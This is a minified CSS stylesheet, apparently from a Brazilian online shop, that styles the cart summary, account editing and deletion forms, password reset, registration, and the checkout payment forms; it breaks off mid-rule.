.grid-resume .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartSubscriptionContainer .cart-resume .cartblock-bottom .grid-resume-total{border-top:1px solid #ddd;padding-top:10px;margin-bottom:10px;display:flex;justify-content:space-between;font-size:18px}.CartSubscriptionContainer .cart-resume .cartblock-bottom .grid-resume-total .desconto{font-weight:700;color:#004587}.CartSubscriptionContainer .cart-resume .cartblock-bottom .grid-resume-total .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.CartSubscriptionContainer .cart-resume .cartblock-bottom button{border-radius:5px}.CartSubscriptionContainer .cart-resume .summary-buttons-container{display:flex;justify-content:space-between}.CartSubscriptionContainer .cart-resume .summary-buttons-container .btn-left{width:52px}.CartSubscriptionContainer .cart-resume .summary-buttons-container .btn-next{width:70%}.CartSubscriptionContainer .cart-resume .not-show-back-button{opacity:0;pointer-events:none;cursor:default}.CartSubscriptionContainer .block-cartsubscription{min-width:220px;top:100px;position:sticky;width:100%;min-height:350px;transition:all .3s ease;transition-delay:0s;cursor:pointer}.CartSubscriptionContainer .mini-loading{display:flex;align-items:center;justify-content:center}.BottomBarSlimContainer{background-color:#fff;display:block;width:100%;text-align:center}.BottomBarSlimContainer .content-wrapper{display:flex;width:100%;flex-direction:row;align-items:center;justify-content:center}.BottomBarSlimContainer .content-wrapper .tenda-info{padding-top:20px;min-height:70px;margin-left:110px;width:85%}.CentralUserHeaderContainer .btn-back{position:absolute;top:-20px;left:0;cursor:pointer}.CentralUserHeaderContainer .area-button{width:240px}.CentralUserHeaderContainer .area-button .ButtonCreateAddress,.CentralUserHeaderContainer .area-button .ButtonCreateList{width:100%;display:flex;align-items:center;justify-content:center}.CentralUserHeaderContainer .area-button .ButtonCreateAddress i,.CentralUserHeaderContainer .area-button .ButtonCreateList i{font-size:16px;margin-right:10px}.CentralUserHeaderContainer .header-top-line{display:flex;justify-content:space-between;align-items:center}.CentralUserHeaderContainer .header-top-line .header-content{width:100%;display:flex;flex-direction:row;align-items:center;gap:5px}.CentralUserHeaderContainer .header-top-line .header-content h2,.CentralUserHeaderContainer .header-top-line .header-content h3,.CentralUserHeaderContainer .header-top-line .header-content h4{margin:0}.CentralUserHeaderContainer .header-top-line .header-content .content-header-order{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.CentralUserHeaderContainer .header-top-line .btn{min-height:40px;min-width:170px}.CentralUserHeaderContainer .header-top-line .client-list-title{display:flex;align-items:center}.CentralUserHeaderContainer .header-top-line .client-list-title .block-info{display:none;width:209px;z-index:1;padding:10px;border:1px solid #ccc;background:#fff;position:absolute;text-align:left;top:-7px;left:calc(100% + 9px)}.CentralUserHeaderContainer .header-top-line .client-list-title .block-info .triangle{width:18px;position:relative;color:#444}.CentralUserHeaderContainer .header-top-line .client-list-title .block-info .triangle:after{content:"";position:absolute;width:11px;height:11px;background:#fff;transform:rotate(45deg);top:0;left:-16px;border-bottom:1px solid #ccc;border-left:1px solid #ccc}.CentralUserHeaderContainer .header-top-line .client-list-title .circle{width:20px;height:20px;border-radius:100%;background-color:#004587;text-align:center;margin-left:5px;position:relative}.CentralUserHeaderContainer .header-top-line .client-list-title .circle:hover .block-info{display:block}.CentralUserHeaderContainer .header-top-line .client-list-title i{font-weight:700;color:#fff}.CentralUserHeaderContainer .DividerComponent{padding-top:5px}.ClientEditContainer{width:100%;display:flex;align-items:center;justify-content:flex-start;flex-direction:column;margin:0 auto;padding:16px}.ClientEditContainer .excludeAccountContainer{display:flex;flex-direction:column;gap:16px;font-size:14px;line-height:16px;color:#000}.ClientEditContainer .excludeAccountContainer p{padding:0;margin:0}.ClientEditContainer .excludeAccountContainer p>span{font-weight:700}.ClientEditContainer .excludeAccountContainer li,.ClientEditContainer .excludeAccountContainer ul{list-style-type:none;padding:0;margin:0}.ClientEditContainer .excludeAccountContainer .actions{display:flex;justify-content:flex-end;gap:10px}.ClientEditContainer .excludeAccountContainer .actions button{max-width:200px;width:100%}.ClientEditContainer .excludeAccountContainer .conditions-checkbox{display:flex;align-items:center;gap:8px}.ClientEditContainer .excludeAccountContainer .conditions-checkbox .checkbox-input{cursor:pointer;width:16px;height:16px;accent-color:#002d72}.ClientEditContainer .excludeAccountContainer .conditions-checkbox span{color:#444}.ClientEditContainer .excludeAccountPassword{display:flex;flex-direction:column;width:100%;gap:16px;font-size:14px;line-height:16px;color:#000}.ClientEditContainer .excludeAccountPassword .actions{display:flex;gap:8px}.ClientEditContainer .excludeAccountPassword .actions button{width:100%}.ClientEditContainer .excludeAccountSuccess{display:flex;flex-direction:column;gap:16px;font-size:14px;line-height:16px;color:#000}.ClientEditContainer .excludeAccountSuccess span{font-weight:700}.ClientEditContainer .excludeAccountSuccess .sucessMessage{color:#1465a3;font-size:18px}.ClientEditContainer .excludeAccountSuccess p{padding:0;margin:0}.ClientEditContainer .excludeAccountSuccess .actions{display:flex}.ClientEditContainer .excludeAccountSuccess .actions a{max-width:200px;width:100%}.ClientEditContainer .good-password{width:100%;display:block;font-size:14px;line-height:16px;color:green}.ClientEditContainer .custom-error{display:block;width:100%;color:#e42618}.ClientEditContainer .good-password-div,.ClientEditContainer .null-password-div{display:flex;align-items:center;justify-content:space-between;flex-direction:row;margin:5px 0}.ClientEditContainer .null-password{width:100%;display:block;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#979797}.ClientEditContainer .fa-exclamation-circle{color:#979797}.ClientEditContainer .fa-check-circle{color:green}.ClientEditContainer .good-password,.ClientEditContainer .invalid-password,.ClientEditContainer .null-password{margin:0;padding:0 5px}.ClientEditContainer .user-data{max-width:345px;width:100%}.ClientEditContainer .user-data .TitleComponent{padding:10px 0}.ClientEditContainer .user-data .TitleComponent .title{color:#004587;font-weight:700;font-size:1.15rem;margin-bottom:0}.ClientEditContainer .user-data .TitleComponent .subtitle{color:#444;font-size:.875rem;margin-bottom:0}.ClientEditContainer .user-data .form-group{width:100%;display:block;position:relative}.ClientEditContainer .user-data .form-group div{padding:0}.ClientEditContainer .user-data .form-group label{max-width:345px;width:100%;font-weight:500;margin-bottom:.15rem}.ClientEditContainer .user-data .form-group input{height:40px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;font-size:.9rem;color:#000}.ClientEditContainer .user-data .form-group input:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.ClientEditContainer .user-data .form-group input:disabled{background-color:#eee;color:#879ba5}.ClientEditContainer .user-data .form-group input:-moz-read-only{background-color:#eee;color:#879ba5}.ClientEditContainer .user-data .form-group input:read-only{background-color:#eee;color:#879ba5}.ClientEditContainer .user-data .form-group input.input-medium{width:215px;display:inline-block;flex-direction:row;height:40px}.ClientEditContainer .user-data .form-group input.input-error{border:1px solid #e42618}.ClientEditContainer .user-data .form-group input:-ms-input-placeholder,.ClientEditContainer .user-data .form-group input::-webkit-input-placeholder,.ClientEditContainer .user-data .form-group input::placeholder{color:#879ba5}.ClientEditContainer .user-data .form-group.group-birthdate{display:flex;flex-direction:column}.ClientEditContainer .user-data .form-group.group-birthdate .birthdate-inputs{display:flex;gap:8px}.ClientEditContainer .user-data .form-group.group-birthdate>label{padding:0}.ClientEditContainer .user-data .form-group.group-birthdate>input{width:100%;margin-right:10px}.ClientEditContainer .user-data .form-group.group-birthdate .small-input{width:60px;display:inline-block;flex-direction:row;height:40px}.ClientEditContainer .user-data .form-group.group-birthdate .small-input-extra{width:75px;display:inline-block;flex-direction:row;height:40px}.ClientEditContainer .user-data .form-group.group-genders{padding-top:1.5rem}.ClientEditContainer .user-data .form-group.form-number{position:relative}.ClientEditContainer .user-data .form-group.form-number .sem-numero{position:absolute;top:40%;left:calc(100% + 20px);display:flex;align-items:center;justify-content:flex-start}.ClientEditContainer .user-data .form-group.form-number .sem-numero input{width:20px}.ClientEditContainer .user-data .form-group.form-number .sem-numero span{margin-left:10px}.ClientEditContainer .user-data .genders-select,.ClientEditContainer .user-data .registryType-select{display:flex;align-items:center;justify-content:flex-start}.ClientEditContainer .user-data .genders-select label,.ClientEditContainer .user-data .registryType-select label{min-width:0;height:auto;width:100px;margin:0;padding:0;align-content:center;display:flex;align-items:center}.ClientEditContainer .user-data .genders-select label span,.ClientEditContainer .user-data .registryType-select label span{padding-left:5px}.ClientEditContainer .user-data .genders-select label input,.ClientEditContainer .user-data .registryType-select label input{padding:0;min-width:20px;height:20px}.ClientEditContainer .user-data .genders-select label input:disabled,.ClientEditContainer .user-data .registryType-select label input:disabled{background-color:#eee}.ClientEditContainer .user-data .registryType-select{margin-top:1rem;margin-bottom:1rem}.ClientEditContainer .user-data .registryType-select>label{width:auto;margin-right:1rem}.ClientEditContainer .user-data .checkbox-exempt{display:flex;align-items:center;margin-bottom:10px}.ClientEditContainer .user-data .checkbox-exempt input{width:20px;height:20px;background:#fff 0 0 no-repeat padding-box;border:1px solid #444;border-radius:5px;margin:0 10px 0 0}.ClientEditContainer .user-data .checkbox-exempt label{width:100%;font-weight:400;display:flex}.ClientEditContainer .user-data .DividerComponent{width:100%}.ClientEditContainer .user-data .data-shipping .TitleComponent{margin-left:-15px}.ClientEditContainer .user-data div{padding:0}.ClientEditContainer .user-data .block-error{color:#e42618;padding:5px}.ClientEditContainer .user-data .passwords{display:flex;flex-direction:row;align-items:center;justify-content:space-around}.ClientEditContainer .user-data .passwords label{padding:0}.ClientEditContainer .user-data .passwords input{padding:0 15px;margin:0;width:100%}.ClientEditContainer .user-data .passwords .PasswordViewComponent{position:absolute;top:2rem;right:1.2rem}.ClientEditContainer .user-data .btn-wrapper{display:flex;width:100%;gap:1rem}.ClientEditContainer .user-data .btn-wrapper .btn-email{margin-top:16px}.ClientEditContainer .user-data .btn-wrapper .btn-primary{width:100%}.ClientEditContainer .user-data .exclude-account{margin-top:32px}.ClientEditContainer .user-data #accountType,.ClientEditContainer .user-data .data-access{width:100%}.ClientEditContainer .user-data .data-access .form-password .invalid-password{color:#e42618}.RedefinePasswordContainer{background-color:#fff;width:385px;padding:34px 20px;min-height:385px;border-top-left-radius:10px;border-bottom-left-radius:10px}.RedefinePasswordContainer .container-inputs-password{width:100%}.RedefinePasswordContainer .container-invalid-password{margin-top:15px}.RedefinePasswordContainer .container-invalid-password .good-password{width:100%;display:block;font-size:14px;color:green;margin:0;padding:0}.RedefinePasswordContainer .container-invalid-password .good-password-div,.RedefinePasswordContainer .container-invalid-password .null-password-div{display:flex;justify-content:space-between;flex-direction:row;margin:0;padding:0}.RedefinePasswordContainer .container-invalid-password .null-password{width:100%;display:block;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;color:#979797;margin:0;padding:0}.RedefinePasswordContainer .container-invalid-password .fa-exclamation-circle{color:#979797;margin:2px 2px 0 0}.RedefinePasswordContainer .fa-check-circle{color:green;margin:2px 2px 0 0}.RedefinePasswordContainer .subtitle{margin:0;color:#455a64}.RedefinePasswordContainer input{padding-left:.45rem;width:100%!important;height:40px;border-radius:5px;border:1px solid #ccc;background-color:#fff}.RedefinePasswordContainer input:focus{box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.RedefinePasswordContainer .info-password{margin:.45rem 0 0;padding:0;font-size:14px;text-align:left}.RedefinePasswordContainer .passwords{display:flex;align-items:center;margin:15px 0}.RedefinePasswordContainer .passwords .box-passwords{margin-right:15px}.RedefinePasswordContainer .passwords .control-label{padding:0;width:145px}.RedefinePasswordContainer .passwords input{width:145px;height:40px}.RedefinePasswordContainer .btn{width:100%}.RedefinePasswordContainer .block-error{margin-top:5px;width:100%;border-radius:10px;color:#fff;background-color:#e42618;display:block;text-align:center}.ClientProductListContainer{margin-top:40px;width:100%;background-color:#fff;padding:24px;border-radius:10px;min-height:500px;box-shadow:0 0 6px rgba(0,0,0,.1)}.ClientProductListContainer.mosaicIcons{min-height:auto}.ClientProductListContainer h2{color:#004587;font-weight:700;font-family:Roboto;font-size:1.5rem}.ClientProductListContainer .client-product-list-tittle{display:flex;justify-content:space-between}.ClientProductListContainer .client-list-area .DepartamentFilterComponent{display:flex;align-items:flex-start;justify-content:center}.ClientProductListContainer .client-list-area .product-list-client{grid-template-columns:80px 40% 30% auto;gap:16px}.ClientProductListContainer .client-list-area .product-list-client .field-promotion{justify-self:center}.ClientProductListContainer .client-list-area .product-list-client .PriceQtdComponent{width:40%}.ClientProductListContainer .client-list-area .product-list-client .value{min-height:15px;font-weight:700;font-size:14px;color:#1e3469}.ClientProductListContainer .card-default{border:none!important;height:100%}.ClientProductListContainer .direction-left{left:-5px}.ClientProductListContainer .IconDepartamentComponent{width:65px}.ClientProductListContainer.page{width:98%}.CheckoutDataUserContainer{width:400px;padding:34px 20px;background-color:#fff;border-radius:6px;display:flex;flex-direction:column;min-height:605px}.CheckoutDataUserContainer .container-buttons-social-login{width:100%;height:auto;display:flex;flex-direction:column;align-items:center;gap:10px;margin-bottom:10px}.CheckoutDataUserContainer label{font-weight:700;font-size:1rem;font-family:Roboto;margin-bottom:0}.CheckoutDataUserContainer input{width:100%;padding-left:.45rem;height:40px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc;border-radius:5px;font-size:.9rem}.CheckoutDataUserContainer input:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.CheckoutDataUserContainer input:disabled{background-color:#eee}.CheckoutDataUserContainer input:-moz-read-only{background-color:#eee}.CheckoutDataUserContainer input:read-only{background-color:#eee}.CheckoutDataUserContainer .input-error{border:1px solid #e42618;color:#e42618}.CheckoutDataUserContainer .block-error,.CheckoutDataUserContainer .invalid-password{width:100%;display:block;font-size:14px;color:#e42618}.CheckoutDataUserContainer .good-password{width:100%;display:block;font-size:14px;line-height:16px;color:green}.CheckoutDataUserContainer .good-password-div,.CheckoutDataUserContainer .null-password-div{display:flex;align-items:center;justify-content:space-between;flex-direction:row;margin:5px 0}.CheckoutDataUserContainer .null-password{width:100%;display:block;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#979797}.CheckoutDataUserContainer .fa-exclamation-circle{color:#979797}.CheckoutDataUserContainer .fa-check-circle{color:green}.CheckoutDataUserContainer .good-password,.CheckoutDataUserContainer .invalid-password,.CheckoutDataUserContainer .null-password{margin:0;padding:0 5px}.CheckoutDataUserContainer .TitleComponent{margin-bottom:30px}.CheckoutDataUserContainer .TitleComponent .subtitle{color:#444}.CheckoutDataUserContainer section{margin-top:35px}.CheckoutDataUserContainer section .TitleComponent{margin-bottom:0}.CheckoutDataUserContainer .ShortRegisterContainer label{width:100%}.CheckoutDataUserContainer .ShortRegisterContainer .checkbox{flex-direction:row;display:flex;align-items:center;margin-top:20px}.CheckoutDataUserContainer .ShortRegisterContainer .checkbox input{width:20px;height:20px;margin-right:7px}.CheckoutDataUserContainer .ShortRegisterContainer .passwords{position:relative;display:flex;flex-direction:column;justify-content:flex-start;width:100%;margin:0}.CheckoutDataUserContainer .ShortRegisterContainer .passwords .box-passwords-inline{display:flex;flex-direction:row;align-items:center;width:100%;justify-content:space-between;margin-bottom:20px;position:relative}.CheckoutDataUserContainer .ShortRegisterContainer .passwords .box-passwords-inline .viewConfirmPasswordButton,.CheckoutDataUserContainer .ShortRegisterContainer .passwords .box-passwords-inline .viewPasswordButton{position:absolute;top:2rem;right:1.2rem}.CheckoutDataUserContainer .ShortRegisterContainer .passwords .box-passwords-inline .box-passwords{display:flex;flex-direction:column;width:100%}.CheckoutDataUserContainer .terms-of-use{margin-top:17px;font-size:14px}.CheckoutDataUserContainer .terms-of-use u{cursor:pointer}.CheckoutDataUserContainer .terms-of-use .do-login{color:#004587;text-decoration:underline;cursor:pointer}.CheckoutDataUserContainer .terms-of-use .client-name{color:#004587}.CheckoutDataUserContainer .CompleteRegisterComponent .custom-error{display:block;width:100%;color:#e42618}.CheckoutDataUserContainer .CompleteRegisterComponent input{width:100%}.CheckoutDataUserContainer .CompleteRegisterComponent label{margin-top:15px}.CheckoutDataUserContainer .CompleteRegisterComponent .form-group{display:flex;justify-content:space-between;align-items:center;margin-bottom:0}.CheckoutDataUserContainer .CompleteRegisterComponent .form-group.group-birthdate{display:block}.CheckoutDataUserContainer .CompleteRegisterComponent .form-group.group-birthdate span.custom-error{margin-top:0}.CheckoutDataUserContainer .CompleteRegisterComponent .form-group.group-birthdate label{width:100%;display:block}.CheckoutDataUserContainer .CompleteRegisterComponent .form-group.group-birthdate .small-input{width:60px;display:inline-block;flex-direction:row;height:40px;margin-right:15px}.CheckoutDataUserContainer .CompleteRegisterComponent .form-group.group-birthdate .small-input-extra{width:75px;display:inline-block;flex-direction:row;height:40px}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area>div::not(.TitleComponent){margin:0;padding:0}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .form-group{display:block;width:375px}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .form-group>div{margin-right:0;padding:0 0 0 15px}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .form-group label{width:100%;display:block;padding:0;margin-bottom:0}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .form-group input{margin:0}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-info-destac{display:block;width:100%;color:#004587;font-weight:700}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form{padding-top:30px}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form .sem-numero{font-weight:400;cursor:pointer;left:calc(100% + 1rem);top:.6rem;display:flex}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form .sem-numero input{width:20px}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form .sem-numero input::-moz-selection{box-shadow:none;border:none}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form .sem-numero input::selection,.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form .sem-numero input:focus{box-shadow:none;border:none}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .address-form .sem-numero span{margin-left:10px}.CheckoutDataUserContainer .CompleteRegisterComponent .address-area .btn{display:none}.CheckoutDataUserContainer .CompleteRegisterComponent .label-gender{margin-bottom:0}.CheckoutDataUserContainer .CompleteRegisterComponent .genders-select,.CheckoutDataUserContainer .CompleteRegisterComponent .registryType-select{display:flex;align-items:center;justify-content:flex-start}.CheckoutDataUserContainer .CompleteRegisterComponent .genders-select input,.CheckoutDataUserContainer .CompleteRegisterComponent .registryType-select input{width:20px;height:20px;cursor:pointer;margin:0}.CheckoutDataUserContainer .CompleteRegisterComponent .genders-select label,.CheckoutDataUserContainer .CompleteRegisterComponent .registryType-select label{padding:5px 10px 5px 0;font-weight:400;display:flex;align-items:center;margin:0 15px 0 0}.CheckoutDataUserContainer .CompleteRegisterComponent .genders-select label>span,.CheckoutDataUserContainer .CompleteRegisterComponent .registryType-select label>span{margin-left:5px}.CheckoutDataUserContainer .checkbox-exempt{display:flex;align-items:center;margin-top:15px}.CheckoutDataUserContainer .checkbox-exempt input{width:20px;height:20px;background:#fff 0 0 no-repeat padding-box;border:1px solid #444;border-radius:5px;margin:0 10px 0 0}.CheckoutDataUserContainer .checkbox-exempt label{margin:0;width:100%;font-weight:400}.CheckoutDataUserContainer .label-birthdate{margin-top:15px}.CheckoutDataUserContainer .btn-create-account{margin-top:17px;width:360px}.CheckoutDataUserContainer .btn-create-account button{width:100%;font-size:14px;background:transparent linear-gradient(180deg,#0069a3,#004587) 0 0 no-repeat padding-box;border:1px solid #004587;border-radius:5px}.CheckoutDataUserContainer #modal-privacy .modal-dialog{max-width:800px}.CheckoutDataUserContainer #modal-privacy .modal-dialog .box-p{max-height:550px;padding:10px;overflow:auto}.CheckoutDataUserContainer .genders-select,.CheckoutDataUserContainer .registryType-select{display:flex;align-items:center;justify-content:flex-start}.CheckoutDataUserContainer .genders-select input,.CheckoutDataUserContainer .registryType-select input{width:20px;height:20px;cursor:pointer;margin:0}.CheckoutDataUserContainer .genders-select label,.CheckoutDataUserContainer .registryType-select label{padding:5px 10px 5px 0;font-weight:400;display:flex;align-items:center;margin:0 15px 0 0}.CheckoutDataUserContainer .genders-select label>span,.CheckoutDataUserContainer .registryType-select label>span{margin-left:5px}.TitleCheckoutContainer{width:100%;display:block;padding-top:5px;padding-bottom:5px}.TitleCheckoutContainer .title{color:#004587;font-size:18px}.TitleCheckoutContainer .subtitle{display:block}.credit-card-informations-component{display:flex;flex-direction:column;border:1px solid #1465a3;border-radius:5px;width:100%}.credit-card-informations-component .title{border-top-left-radius:2px;border-top-right-radius:2px;background:#1465a3;color:#fff;font-style:normal;font-size:18px;font-weight:700;line-height:21px;padding:16px}.credit-card-informations-component .content{padding:16px}.credit-card-informations-component .content .informations-list{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin:0 0 16px}.credit-card-informations-component .content .informations-list li{width:50%}.CheckoutPaymentContainer{font-family:Roboto;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden;margin-top:30px;border-radius:10px;display:flex;justify-content:space-around}.CheckoutPaymentContainer .area-left{display:flex;flex-direction:column;width:100%;margin-right:34px}.CheckoutPaymentContainer .box-group,.CheckoutPaymentContainer .box-group-dark{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:20px;margin-bottom:20px}.CheckoutPaymentContainer .area-payment{width:100%;margin:0 34px 34px 0;display:flex;flex-direction:column;gap:16px;box-shadow:0 0 6px rgba(0,0,0,.1)}.CheckoutPaymentContainer .area-payment .TitleCheckoutContainer{border-bottom:1px solid #ccc;padding-bottom:8px;padding-top:0}.CheckoutPaymentContainer .area-payment .TitleCheckoutContainer .title{color:#1e3469;font-size:18px;font-weight:700;margin:0}.CheckoutPaymentContainer .area-payment .subtitle{font-style:normal;font-weight:700;font-size:14px;line-height:16px;margin:0}.CheckoutPaymentContainer .area-payment .checkout-banner{display:block;width:100%;margin-bottom:3rem}.CheckoutPaymentContainer .area-payment .nav{border:0;border-radius:10px;display:flex;flex-direction:column;gap:16px}.CheckoutPaymentContainer .area-payment .nav .tab-header{width:100%;display:flex;align-items:center;justify-content:flex-start;gap:16px}.CheckoutPaymentContainer .area-payment .nav .nav-item{position:relative;background-color:#fff;border:1px solid #ccc;border-radius:5px;height:80px;padding:16px;display:flex;align-items:center;justify-content:center;cursor:pointer}.CheckoutPaymentContainer .area-payment .nav .nav-item span i{margin-left:5px;color:#e42313}.CheckoutPaymentContainer .area-payment .nav .nav-item span .arrow-indicator{margin-left:auto;color:#979797;transition:all .3s ease-in-out}.CheckoutPaymentContainer .area-payment .nav .active{display:flex;flex-direction:column;color:#444;height:auto}.CheckoutPaymentContainer .area-payment .nav .active .arrow-indicator{transform:rotate(180deg)}.CheckoutPaymentContainer .area-payment .nav .active .content{transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;padding-top:32px}.CheckoutPaymentContainer .area-payment .nav .active .content label{width:100%;display:block}.CheckoutPaymentContainer .area-payment .nav .active .content input{height:40px;width:320px;padding-left:.45rem;border-radius:5px;background:#fff 0 0 no-repeat padding-box;border:1px solid #ccc}.CheckoutPaymentContainer .area-payment .nav .active .content input:focus{outline:0;box-shadow:0 0 10px #fe5f0080;border:1px solid #fe5f0080}.CheckoutPaymentContainer .area-payment .nav .active .content .select-input{width:auto}.CheckoutPaymentContainer .area-payment .nav .card-tip{position:absolute;right:10px;top:-.53rem;color:#fff;padding:0 1rem;font-size:.9em;border-radius:0 0 3px 3px;background-color:#78be21;z-index:10}.CheckoutPaymentContainer .area-payment .nav .card-tip-bg{width:2rem;height:9px;position:absolute;top:-.53rem;right:95px;background:#446c13;transform:skew(-30deg);z-index:1}.CheckoutPaymentContainer .area-payment .small-text{display:block;width:100%;padding-top:5px}.CheckoutPaymentContainer .area-payment .CreditCardComponent,.CheckoutPaymentContainer .area-payment .DebitComponent,.CheckoutPaymentContainer .area-payment .FoodVoucherCard,.CheckoutPaymentContainer .area-payment .billet-component{width:360px;margin:0}.CheckoutPaymentContainer .area-payment .DebitComponent .title-payment{padding-bottom:15px}.CheckoutPaymentContainer .area-payment .DebitComponent .area-banks{margin-bottom:15px}.CheckoutPaymentContainer .area-payment .DebitComponent .area-banks img{width:1.5rem;margin-right:10px}.CheckoutPaymentContainer .area-payment .DebitComponent .block-error{display:block;color:#e42618;width:100%}.CheckoutPaymentContainer .area-payment .DebitComponent .input-error{outline:0;border:1px solid #e42618;box-shadow:none}.CheckoutPaymentContainer .area-payment .DebitComponent label{font-weight:700;font-size:14px/16px;display:block;width:100%;margin-bottom:.1em}.CheckoutPaymentContainer .area-payment .DebitComponent .react-select__menu{width:100%;max-width:320px}.CheckoutPaymentContainer .area-payment .DebitComponent .react-select__control{height:40px;max-width:320px}.CheckoutPaymentContainer .area-payment .DebitComponent .react-select__control:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid important}.CheckoutPaymentContainer .area-payment .DebitComponent .react-select__control.react-select-error{border:1px solid #e42618}.CheckoutPaymentContainer .area-payment .DebitComponent .react-select__value-container{height:1rem!important}.CheckoutPaymentContainer .area-payment .DebitComponent .react-select__single-value{top:27px}.CheckoutPaymentContainer .area-payment .DebitComponent .group-dates{display:flex;flex-direction:column}.CheckoutPaymentContainer .area-payment .DebitComponent .group-dates label{display:block;width:100%}.CheckoutPaymentContainer .area-payment .DebitComponent .group-dates .dates{display:flex;width:100%}.CheckoutPaymentContainer .area-payment .DebitComponent .group-dates .dates .date-field{width:120px}.CheckoutPaymentContainer .area-payment .DebitComponent .group-dates .dates .date-field:last-child{margin-left:15px}.CheckoutPaymentContainer .area-payment .DebitComponent .group-dates .dates .block-error{display:flex;color:#e42618;width:auto}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block{position:relative;display:inline-flex}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block #cvv{width:70px}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block .svg-ico_cvv{margin-left:10px;width:2.5rem}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block .block-error{width:300%}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block .cartao-caixa-icon{display:flex}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block .cartao-caixa-icon img{width:1.15rem;margin-left:10px;margin-right:10px}.CheckoutPaymentContainer .area-payment .DebitComponent .cvv-block .cartao-caixa-icon small{width:130px;align-self:center}.CheckoutPaymentContainer .area-payment .CreditCardComponent .title-payment{padding-bottom:15px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .block-error{display:block;color:#e42618;width:100%}.CheckoutPaymentContainer .area-payment .CreditCardComponent .input-error{outline:0;border:1px solid #e42618;box-shadow:none}.CheckoutPaymentContainer .area-payment .CreditCardComponent label{font-weight:700;font-size:14px/16px;display:block;width:100%;margin-bottom:.1em}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__menu{width:100%;max-width:320px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__control{height:40px;max-width:320px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__control:focus{outline:0;box-shadow:0 0 10px #fe5f0080!important;border:1px solid important}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__control.react-select-error{border:1px solid #e42618}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__value-container{display:flex;align-items:center;padding:0 2px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__value-container .css-b8ldur-Input{margin:0;padding-bottom:0;padding-top:0}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__single-value{position:relative;height:100%;display:flex;align-items:center}.CheckoutPaymentContainer .area-payment .CreditCardComponent .react-select__single-value_safari .react-select__single-value{top:50%}.CheckoutPaymentContainer .area-payment .CreditCardComponent .group-dates{display:flex;flex-direction:column}.CheckoutPaymentContainer .area-payment .CreditCardComponent .group-dates label{display:block;width:100%}.CheckoutPaymentContainer .area-payment .CreditCardComponent .group-dates .dates{display:flex;width:100%}.CheckoutPaymentContainer .area-payment .CreditCardComponent .group-dates .dates .date-field{width:120px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .group-dates .dates .date-field:last-child{margin-left:15px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .group-dates .dates .block-error{display:flex;color:#e42618;width:auto}.CheckoutPaymentContainer .area-payment .CreditCardComponent .cvv-block{position:relative;display:inline-flex}.CheckoutPaymentContainer .area-payment .CreditCardComponent .cvv-block #cvv{width:70px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .cvv-block .svg-ico_cvv{margin-left:10px}.CheckoutPaymentContainer .area-payment .CreditCardComponent .cvv-block .block-error{width:300%}.CheckoutPaymentContainer .area-payment .billet-component{display:flex;flex-direction:column;gap:24px}.CheckoutPaymentContainer .area-payment .billet-component ul{padding-inline-start:26px;margin:0;display:flex;flex-direction:column;gap:8px}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert{border-radius:5px;border:1px solid #00a6ce;padding:4px;color:#444;font-size:14px;display:flex;gap:10px;align-items:center}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert .icon{display:flex;align-items:center;justify-content:center;background-color:#00a6ce;width:60px;height:60px;border-radius:5px}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert div{width:100%;padding:0 3px}.CheckoutPaymentContainer .area-payment .billet-component .billet-alert 